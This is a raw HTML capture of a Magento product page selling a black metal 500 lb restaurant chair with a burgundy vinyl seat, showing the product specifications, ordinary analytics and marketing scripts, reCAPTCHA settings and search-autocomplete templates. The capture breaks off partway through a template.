

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.huskyseating.com/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy
body_size: 37653
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.huskyseating.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="HUSKY Seating® Black Metal 500 LB Restaurant Chair with Grid Back Design-Burgundy"/>
<meta name="description" content="HUSKY Seating® Black Metal 500 LB Restaurant Chair with Grid Back Design"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>HUSKY Seating® Black Metal 500 LB Restaurant Chair with Grid Back Design-Burgundy</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/oxcolorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster-shadow.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/Luma-Icons.woff2" />
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="canonical" href="https://www.huskyseating.com/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy" />
<script>
  window['GoogleAnalyticsObject'] = 'ga';
  window['ga'] = window['ga'] || function() {
    (window['ga'].q = window['ga'].q || []).push(arguments)
  };
</script>

<meta property="fb:app_id" content="261406310707773" />

<script type="text/javascript" src="//cdn.callrail.com/companies/786417526/363abbde3c273983bfef/12/swap.js"></script> 

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=261406310707773";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://rpt.huskyseating.com",a="",i="5nrlwshts",c="cq5pxf=GhBVNCMhXyM0NiQ5QyJUGE5GRkJRCBxTGwEbGA4fFw8HHQYUWQ8dAw%3D%3D",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":6,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-10CHG3QH16"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;e3ae91a9f28753b780df0e59f&#x2F;977d445326d2c6edf131ecc07.js" defer="defer">
</script>    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Stape_Gtm/js/datalayer": {
                    "isUserDataEnabled": true,
                    "data": {"event":"view_item_stape","ecomm_pagetype":"product","ecommerce":{"currency":"USD","items":[{"item_name":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","item_id":"1899","item_sku":"31713","item_category":"Restaurant Chairs","price":143.99}]}},
                    "suffix": "_stape"
                }
            }
        }
    </script>
            


    <meta property="og:type" content="product" />
<meta property="og:title" content="HUSKY&#x20;Seating&#x20;500&#x20;LB&#x20;Black&#x20;Metal&#x20;Restaurant&#x20;Chair&#x20;with&#x20;Grid&#x20;Back&#x20;Design-Burgundy" />
<meta property="og:image" content="https://www.huskyseating.com/media/catalog/product/cache/c0e272e6b8864bb993b722ab2372ba58/9/7-1899-293220/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg" />
<meta property="og:description" content="Supply&#x20;your&#x20;customers&#x20;with&#x20;a&#x20;well-designed,&#x20;durable,&#x20;and&#x20;attractive&#x20;restaurant&#x20;chair.&#x20;This&#x20;Husky&#x20;Seating&#x20;series&#x20;metal&#x20;restaurant&#x20;chair&#x20;features&#x20;a&#x20;grid&#x20;back&#x20;design&#x20;and&#x20;vinyl&#x20;upholstered&#x20;seat.&#x20;With&#x20;its&#x20;strong&#x20;and&#x20;well-supported&#x20;18&#x20;gauge&#x20;steel&#x20;frame,&#x20;it&#x20;can&#x20;hold&#x20;up&#x20;to&#x20;500&#x20;pounds.&#x20;The&#x20;seat,&#x20;which&#x20;is&#x20;available&#x20;in&#x20;black&#x20;or&#x20;burgundy&#x20;vinyl&#x20;upholstery,&#x20;is&#x20;padded&#x20;with&#x20;a&#x20;2.5&quot;&#x20;thick&#x20;foam&#x20;cushion&#x20;to&#x20;ensure&#x20;diners&#x20;are&#x20;always&#x20;relaxed&#x20;and&#x20;comfortable.&amp;nbsp&#x3B;&#x0D;&#x0A;While&#x20;designed&#x20;for&#x20;commercial&#x20;use,&#x20;this&#x20;sturdy&#x20;restaurant&#x20;chair&#x27;s&#x20;design&#x20;makes&#x20;it&#x20;perfectly&#x20;suitable&#x20;for&#x20;home&#x20;use&#x20;as&#x20;well.&#x20;To&#x20;ensure&#x20;its&#x20;quality,&#x20;we&#x27;ve&#x20;backed&#x20;this&#x20;built-to-last&#x20;product&#x20;by&#x20;a&#x20;Limited&#x20;Lifetime&#x20;Warranty.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;&#x0D;&#x0A;Strong&#x20;and&#x20;Durable&#x20;Dining&#x20;&amp;amp&#x3B;&#x20;Restaurant&#x20;Chair&#x0D;&#x0A;Designed&#x20;For&#x20;Commercial&#x20;or&#x20;Home&#x20;Use&#x0D;&#x0A;Grid&#x20;Design&#x20;Metal&#x20;Back&#x20;Rest&#x0D;&#x0A;2.5&quot;&#x20;1.4&#x20;Density&#x20;Foam&#x20;Padded&#x20;Seat&#x20;-&#x20;Available&#x20;in&#x20;Black&#x20;or&#x20;Burgundy&#x20;Vinyl&#x0D;&#x0A;18&#x20;Gauge&#x20;Black-Finished&#x20;Steel&#x20;Frame&#x20;with&#x20;Support&#x20;Bar&#x0D;&#x0A;Protective&#x20;Floor&#x20;Glides&#x0D;&#x0A;CA117&#x20;Fire&#x20;Retardant&#x20;Foam&amp;nbsp&#x3B;&#x0D;&#x0A;Shipping&#x20;Weight&#x3A;&#x20;14&#x20;lbs.&#x0D;&#x0A;Seat&#x20;Size&#x3A;&amp;nbsp&#x3B;16.75&quot;W&#x20;x&#x20;16.5&quot;D&#x0D;&#x0A;Back&#x20;Size&#x3A;&amp;nbsp&#x3B;15.75&quot;W&#x20;x&#x20;14&quot;H&#x0D;&#x0A;Seat&#x20;Height&#x3A;&#x20;19.75&quot;H&#x0D;&#x0A;Overall&#x20;Width&#x3A;&amp;nbsp&#x3B;17.25&quot;W&#x0D;&#x0A;Overall&#x20;Depth&#x3A;&#x20;20&quot;D&#x0D;&#x0A;Overall&#x20;Height&#x3A;&#x20;33.25&quot;H&#x0D;&#x0A;Weight&#x20;Capacity&#x3A;&#x20;500&#x20;lbs.&#x0D;&#x0A;Minimal&#x20;Assembly&#x20;Required&#x3A;&#x20;&amp;nbsp&#x3B;Only&#x20;Seats&#x20;Need&#x20;to&#x20;Be&#x20;Attached&#x0D;&#x0A;Limited&#x20;Lifetime&#x20;Warranty&#x20;to&#x20;Ensure&#x20;Quality&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.huskyseating.com/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy" />
    <meta property="product:price:amount" content="143.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGBLJ4N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.huskyseating.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.huskyseating.com/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "hl\u003Den",
                        "theme": "light",
                        "badge": "bottomleft",
                        "sitekey": "6LcaIrYrAAAAAOdTZsq-uyFfBjyRvZOY_AlUbOAn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
        <script nonce="bXdiYXF5ZW5jZDkxcGtvMG9pNGpyeXJhczl3b245a3U=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/suggest\/","storeId":"6","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Counter height","Bar stools","Heavy duty bar stool","Chairs","Stool"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":30,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
